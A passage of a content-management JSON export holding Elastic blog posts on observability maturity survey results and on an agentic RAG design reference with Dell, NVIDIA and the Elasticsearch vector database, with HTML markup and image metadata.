tagging will pay dividends as your systems grow more complex.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhat's particularly encouraging is the tangible impact that progressing along this spectrum can have on an organization's operational efficiency and reliability. Teams that successfully advance their observability maturity often report dramatic improvements in their ability to detect and resolve issues before they impact users. They're able to make data-driven decisions about capacity planning, performance optimizations, and architectural changes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe path to higher maturity often involves breaking down silos between development and operations teams. Shared dashboards, collaborative incident post-mortems involving AI, and joint ownership of observability tools can help create a unified approach to system reliability. Consider implementing regular \"observability days\" where teams can focus on improving their monitoring and alerting configurations or establish \"reliability champions\" who can help spread best practices across different teams. Good observability is as much about your people as it is about your technology.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The ongoing journey to observability maturity","_metadata":{"uid":"csd0ceebd2c96d4f0d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe key takeaway? No matter where you currently stand on this spectrum, you're part of a larger community working toward the same goal: better, more observable systems that enable us to deliver reliable, performant services to our users. Start where you are; focus on steady progress rather than perfection; try to get the most out of the tools you have; and remember that every improvement in your observability practice brings you closer to more reliable and manageable systems. The journey to observability maturity is exactly that — a \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003ejourney\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e, not a destination.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSo, if you're in that 15% or 43%, don't worry — you're in good company. The journey to observability maturity is ongoing for most of us. But here's the kicker: the benefits of moving up the maturity ladder are substantial.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The payoff of observability maturity","_metadata":{"uid":"cs7e1f6c74bb938fb1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe survey revealed some eye-opening statistics:\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e78% of mature/expert organizations can typically identify root causes of issues compared to only 35% of early-stage organizations.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eMature practices are half as likely to hear about issues from users first (24% versus 34% for early-stage organizations).\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e50% of mature/expert teams find cloud technologies easier to manage versus only 17% of early-stage teams.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe numbers around observability maturity paint a compelling picture that many SREs will find both validating and motivating. Our observability maturity data has revealed some fascinating insights into how organizational maturity in observability translates to tangible operational benefits.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0021c3543f19aef3"}}},{"image":{"image":{"uid":"bltcc73f7cca6c1bdba","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T20:55:34.013Z","created_by":"bltb6c155cd84fc0c1a","file_size":"846278","filename":"image1.png","parent_uid":null,"tags":[],"title":"image1.png","updated_at":"2024-11-18T20:55:34.013Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T15:00:01.249Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltcc73f7cca6c1bdba/673ba9c6547e54af2d1ec42d/image1.png"},"_metadata":{"uid":"csde8856c754e27646"},"caption_l10n":"","alt_text_l10n":"root causes and incidents","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csc8ca96efa181d53b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eOne of the most striking findings is around the ability to identify root causes during incidents. Organizations with mature or expert-level observability practices are significantly more effective at pinpointing issues with 78% reporting successful root cause identification. In contrast, only 35% of early-stage organizations can say the same. This dramatic difference represents countless hours of reduced downtime and streamlined incident response.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs04398b8cd10534d0"}}},{"image":{"image":{"uid":"bltd563546cb0053751","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T20:55:46.063Z","created_by":"bltb6c155cd84fc0c1a","file_size":"634037","filename":"image4.png","parent_uid":null,"tags":[],"title":"image4.png","updated_at":"2024-11-18T20:55:46.063Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T15:00:01.264Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltd563546cb0053751/673ba9d289b5b30337be1e6c/image4.png"},"_metadata":{"uid":"cs484337c33a8baff9"},"caption_l10n":"","alt_text_l10n":"customers report problems","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs2e47a14551fdf711"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003ePerhaps equally telling is the shift from reactive to proactive operations that comes with maturity. Mature organizations are substantially less likely to hear about problems from their users first — only 24% compared to 34% for those in early stages. This reduction in user-reported incidents suggests that mature organizations are catching and addressing issues before they impact the end-user experience.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs904006e6bb47c4ec"}}},{"image":{"image":{"uid":"blt17d23fb8cff0fd11","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-18T20:55:59.883Z","created_by":"bltb6c155cd84fc0c1a","file_size":"693385","filename":"image3.png","parent_uid":null,"tags":[],"title":"image3.png","updated_at":"2024-11-18T20:55:59.883Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T15:00:01.343Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt17d23fb8cff0fd11/673ba9df3c3ebb0d36141816/image3.png"},"_metadata":{"uid":"cse29ae395e63ef8c8"},"caption_l10n":"","alt_text_l10n":"harder or easier to manage cloud tech","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csecf96158a21ea423"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe data becomes even more interesting when we look at cloud infrastructure management. In today's increasingly complex cloud-native landscape, 50% of mature and expert teams report finding cloud technologies easier to manage — while only 17% of early-stage teams share this experience. This stark contrast highlights how robust observability practices can help tame the inherent complexity of modern cloud architectures.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Observability maturity results in operational excellence","_metadata":{"uid":"csbb50a26b8cf07c6b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe statistics tell a clear story: investing in observability maturity translates directly into operational excellence. Organizations are better positioned to maintain reliable services and respond quickly to emerging issues when they can effectively instrument their systems, correlate telemetry data, and establish meaningful alerting thresholds.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese improvements in observability capability tend to create positive ripple effects throughout an organization. As teams get better at detecting and diagnosing issues, they can spend more time on proactive performance improvements rather than reactive firefighting. This shift often leads to more stable systems, more confident deployments, and better alignment between technical capabilities and business objectives.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile the journey to observability maturity requires significant investment in tools, processes, and cultural changes, the data suggests that these investments pay clear dividends in operational efficiency and service reliability. Each step forward in maturity brings organizations closer to the goal of truly observable systems that can be effectively monitored, debugged, and improved.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The benefits to observability maturity are clear ","_metadata":{"uid":"cs0cdb0ebec36b05c0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eThe observability maturity spectrum reveals a clear picture: while only 7% of organizations have reached expert status, every team is somewhere along this transformative journey. Whether you're among the 15% that are just beginning or the 43% that are actively improving, you're part of a community working toward better and more observable systems. And you’re already likely seeing the benefits and results.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eIn part two of this blog series, we'll explore the roadblocks and solutions at each stage of maturity, offering practical steps to level up your observability maturity. We'll also examine the crucial role leadership plays in driving observability success. Whether you're struggling with tool sprawl, data silos, or cultural resistance, you'll discover battle-tested strategies to overcome these challenges and advance your organization's observability journey. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/observability-maturity-lessons-leadership-part2\" target=\"_self\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCheck out part two in this blog series.\u003c/span\u003e\u003c/a\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs2780b0365f8fe3b0"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csed7b215f7261386d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfb6b1d765cf17152"}}}],"publish_date":"2024-11-20","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Level up your observability practice and see measurable benefits","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"Moving to observability maturity","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt9fd20014934183c7","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-18T20:54:56.563Z","created_by":"bltb6c155cd84fc0c1a","file_size":"152620","filename":"white_stairs.jpg","parent_uid":null,"tags":[],"title":"white stairs.jpg","updated_at":"2024-11-18T20:54:56.563Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-20T15:00:01.330Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt9fd20014934183c7/673ba9a0f8d4ec6498ce5147/white_stairs.jpg"},"title":"Leveling up your observability practice — Part 1","title_l10n":"Leveling up your observability practice — Part 1 ","updated_at":"2024-11-21T16:16:39.406Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/observability-maturity-lessons-benefits-part1","publish_details":{"time":"2024-11-21T16:16:44.846Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt918cf2788a68bf75","_version":8,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic collaborates with Dell on Agentic RAG on Dell AI Factory with NVIDIA, showcasing a design reference for developers to implement AI-driven data retrieval solutions using the Elasticsearch vector database.","author":["blt9d6e81ff1a69cdfa","blt0b88dde31d129f76"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-11-21T01:52:15.390Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs22528b9535667e9a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eWe are excited to collaborate with Dell on the white paper,\u003cem\u003eAgentic RAG on Dell AI Factory with NVIDIA\u003c/em\u003e. The white paper is a design reference document for developers outlining strategies and solution components to implement agentic retrieval augmented generation (RAG) applications. It’s a design point for organizations across industries, specifically healthcare, for the agentic RAG framework decision-making with AI-driven data retrieval.\u003c/p\u003e"},{"title_l10n":"What is Dell AI Factory with NVIDIA?","_metadata":{"uid":"cs621f2aeaedae7041"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eThe Dell AI Factory with NVIDIA is a comprehensive, end-to-end AI solution designed to simplify and accelerate AI adoption for businesses across various industries. The catalog offerings are built on a range of Dell's advanced PowerEdge servers and paired with NVIDIA's AI technology to provide everything needed to process, manage, and analyze vast amounts of data. \u003ca href=\"https://www.dell.com/en-us/blog/simplifying-ai-in-the-enterprise/\" target=\"_blank\"\u003eLearn more\u003c/a\u003e.\u003c/p\u003e"},{"title_l10n":"Elasticsearch vector database","_metadata":{"uid":"cs808f67d94ada42fc"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eAs organizations use internal data for context-driven generative AI (GenAI) solutions, working with unstructured and semi-structured data and retrieving relevant information quickly without sacrificing scale remains challenging. The \u003cem\u003eAgentic RAG on Dell AI Factory with NVIDIA\u003c/em\u003e white paper recommends the \u003ca href=\"/elasticsearch/vector-database\"\u003eElasticsearch vector database\u003c/a\u003e for vector data indexing and retrieval at scale.\u003c/p\u003e"}],"_metadata":{"uid":"cs9673b3247483d124"}}},{"image":{"image":{"uid":"blt7c97e2800cd5eb53","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T01:34:06.739Z","created_by":"bltb6c155cd84fc0c1a","file_size":"397448","filename":"dell_blog.png","parent_uid":null,"tags":[],"title":"dell blog.png","updated_at":"2024-11-21T01:34:06.739Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-21T14:00:00.675Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7c97e2800cd5eb53/673e8e0e5ac062570430648c/dell_blog.png"},"_metadata":{"uid":"cse8e9c12ab37c385f"},"caption_l10n":"Agentic RAG stack featuring NVIDIA NIM tooling on Dell AI Factory with Elasticsearch vector database","alt_text_l10n":"agentic rag on dell ai factory with NVIDIA","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csd8af341ee6c4510f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003eElasticsearch is the world’s most downloaded vector database — and we continue to extend our advantage. We recently introduced \u003ca href=\"https://www.elastic.co/search-labs/blog/better-binary-quantization-lucene-elasticsearch\"\u003eBetter Binary Quantization (BBQ)\u003c/a\u003e, which brings significant speed and efficiency benefits for storing large vectorized data sets. Elastic is the only vector database that offers this capability (at the time of publication). BBQ outperforms traditional approaches like Product Quantization (PQ) in indexing speed (20x–30x less quantization time) and query speed (2x–5x faster queries) with no additional loss in accuracy.\u003c/p\u003e"},{"title_l10n":"Simpler, powerful integrations for GenAI developers: Elastic AI Ecosystem","_metadata":{"uid":"cs204f5698c028b1a7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cem\u003eAgentic RAG on Dell AI Factory with NVIDIA\u003c/em\u003e outlines all the solution components that developers may need to build real-world RAG applications — covering Dell technologies, Elasticsearch vector database, LangChain’s LangGraph, \u003ca href=\"https://www.elastic.co/search-labs/blog/nvidia-nim-with-elasticsearch-vector-store\"\u003eNVIDIA Inference Microservices\u003c/a\u003e, and others. This white paper underscores the value of a well-integrated ecosystem of AI technologies that accelerates customers’ development and deployment of RAG applications.\u003c/p\u003e\u003cp\u003eIn addition to our collaboration with Dell, Elastic worked with LangChain to provide a \u003ca href=\"https://www.elastic.co/search-labs/blog/langchain-langgraph-retrieval-agent-template\"\u003eretrieval agent template\u003c/a\u003e for LangGraph that’s preconfigured for the Elasticsearch vector database. By doing so, we continue our theme of providing developers with simpler, well-integrated generative AI offerings.\u003c/p\u003e\u003cp\u003eHappy AI agenting!\u003c/p\u003e"}],"_metadata":{"uid":"cs291f52f10fbe133f"}}},{"callout":{"title_l10n":"Resources","_metadata":{"uid":"csb089247c498dc4ec"},"paragraph_l10n":"\u003cul\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/run-elasticsearch-locally.html\"\u003estart-local with Elasticsearch vector database\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/search-labs\"\u003eElastic Search Labs\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.elastic.co/search-labs/integrations\"\u003eElasticsearch vector database ecosystem integrations\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://infohub.delltechnologies.com/en-us/t/agentic-rag-on-dell-ai-factory-with-nvidia/\" target=\"_blank\"\u003eAgentic RAG on Dell AI Factory with NVIDIA\u003c/a\u003e\u003c/li\u003e\u003cli\u003e\u003ca href=\"https://www.dell.com/en-us/blog/simplifying-ai-in-the-enterprise/\" target=\"_blank\"\u003eSimplifying AI in the Enterprise: The Dell AI Factory with NVIDIA\u003c/a\u003e\u003c/li\u003e\u003c/ul\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs387c833c0eeafa4b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 10pt;\"\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1dcd449a2d9ee0c4"}}}],"publish_date":"2024-11-21","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[{"_version":2,"locale":"en-us","uid":"blt3f3639d673966a36","ACL":{},"created_at":"2020-06-17T03:24:07.151Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"healthcare","label_l10n":"Healthcare","tags":[],"title":"Healthcare","updated_at":"2020-07-06T22:17:41.344Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.540Z","user":"blt4b2e1169881270a8"}}],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltbaad5df00a89fcb2","ACL":{},"created_at":"2023-11-06T20:07:17.254Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-search-applications","label_l10n":"AI search applications","tags":[],"title":"AI search applications","updated_at":"2023-11-06T20:07:17.254Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:43.822Z","user":"blt06083bb707628f5c"}},{"title":"Architecture","label_l10n":"Architecture","keyword":"architecture","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt91896b1dfcbd6413","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:38.693Z","updated_at":"2020-06-17T03:39:38.693Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:38.693Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-24T15:31:11.375Z","user":"bltf6ab93733e4e3a73"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt284682f193d93481","ACL":{},"created_at":"2023-11-06T20:07:36.694Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"ai-ml-models","label_l10n":"AI/ML models","tags":[],"title":"AI/ML models","updated_at":"2023-11-06T20:07:36.694Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:41:37.071Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt99b075caf3df4ca7","ACL":{},"created_at":"2023-11-06T21:41:39.171Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"generative-ai","label_l10n":"Generative AI","tags":[],"title":"Generative AI","updated_at":"2023-11-06T21:41:39.171Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.390Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":1,"locale":"en-us","uid":"bltbc86a233655f4b8e","ACL":{},"created_at":"2022-09-13T16:43:08.111Z","created_by":"blt36e890d06c5ec32c","hidden_value":false,"keyword":"elasticsearch","label_l10n":"Elasticsearch","tags":[],"title":"Elasticsearch","updated_at":"2022-09-13T16:43:08.111Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.253Z","user":"blt4b2e1169881270a8"}},{"_version":3,"locale":"en-us","uid":"blt10eb11313dc454f1","ACL":{},"created_at":"2020-06-17T03:30:26.497Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"enterprise-search","label_l10n":"Search","tags":[],"title":"Search","updated_at":"2023-07-19T16:04:51.718Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.232Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"bltb10aa42e0969991d","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T01:52:13.970Z","created_by":"bltb6c155cd84fc0c1a","file_size":"93244","filename":"AI-assist.png","parent_uid":null,"tags":[],"title":"AI-assist.png","updated_at":"2024-11-21T01:52:13.970Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-21T14:00:00.663Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltb10aa42e0969991d/673e924db5054c39e6323aaf/AI-assist.png"},"title":"Agentic RAG on Dell AI Factory with NVIDIA and Elasticsearch vector database","title_l10n":"Agentic RAG on Dell AI Factory with NVIDIA and Elasticsearch vector database","updated_at":"2024-11-21T16:01:04.851Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/agentic-rag-dell-ai-factory-nvidia-elasticsearch-vector-database","publish_details":{"time":"2024-11-21T16:01:10.162Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt818f4fffd650c275","_version":3,"locale":"en-us","ACL":{},"abstract_l10n":"Increasing your observability maturity delivers measurable results if you can work around the challenges and get support from your leadership. Find concrete examples of how you can achieve observability maturity in this thought-provoking blog!","author":["bltd516a87082210f90"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-11-21T02:23:39.868Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs632d77ee701f6789"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn our \u003c/span\u003e\u003ca href=\"https://www.elastic.co/blog/observability-maturity-lessons-benefits-part1\"\u003e\u003cspan style='font-size: 12pt;'\u003eprevious blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, we explored the observability maturity spectrum — revealing that while only 7% of organizations consider themselves experts, the majority (43%) are actively working to improve their practices. We saw how mature organizations achieve better outcomes, from faster root cause analysis to reduced user-reported incidents.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNow, let's tackle the practical side of advancing your observability maturity. We'll explore the common challenges teams face at different stages of their journey, from early-stage hurdles like cross-team collaboration to the scaling challenges that even experts grapple with. You'll discover concrete steps to level up your maturity, including insights on postmortems, service level objectives (SLOs), and emerging technologies like OpenTelemetry (OTel).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFinally, we'll examine the crucial role leadership plays in driving observability success for an organization and how to effectively advocate for resources and support.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Common challenges at different maturity levels","_metadata":{"uid":"cs1a8c5441913bf526"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs organizations progress in their observability journey, the challenges they face evolve, as seen in the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/resources/observability/white-paper/state-of-observability-practitioner-perspective\"\u003e\u003cspan style='font-size: 12pt;'\u003e2024 State of Observability survey\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs3baaa5a84a4a73a6"}}},{"image":{"image":{"uid":"blt427dd893e9efe693","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-21T02:20:32.308Z","created_by":"bltb6c155cd84fc0c1a","file_size":"582960","filename":"obs.png","parent_uid":null,"tags":[],"title":"obs.png","updated_at":"2024-11-21T02:20:32.308Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-21T15:01:00.279Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt427dd893e9efe693/673e98f043fe4c250d68be61/obs.png"},"_metadata":{"uid":"cs0ca992aec0c69954"},"caption_l10n":"","alt_text_l10n":"observability maturity survey","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs334b7af7c911e833"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eEarly-stage challenges:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLack of collaboration between teams\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eInsufficient skills and expertise\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eHigh levels of toil\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eMature/expert challenges:\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTool scale and performance issues\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eManaging different requirements across teams\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs an SRE, understanding the typical progression of challenges in observability implementations can help you better prepare for and navigate your own journey. While every organization's path is unique, certain patterns emerge as teams move from initial implementation to mastery of their observability practices.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Early-stage observability maturity challenges","_metadata":{"uid":"cs15e8f9fb59016f05"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn the early stages of observability adoption, teams often face challenges that are more organizational than technical in nature. Consider the common scenario where development and operations teams — despite having access to the same observability tools — effectively speak different languages when discussing system health. For example, developers might focus primarily on application-level metrics while operations teams concentrate on infrastructure metrics, creating a disconnect 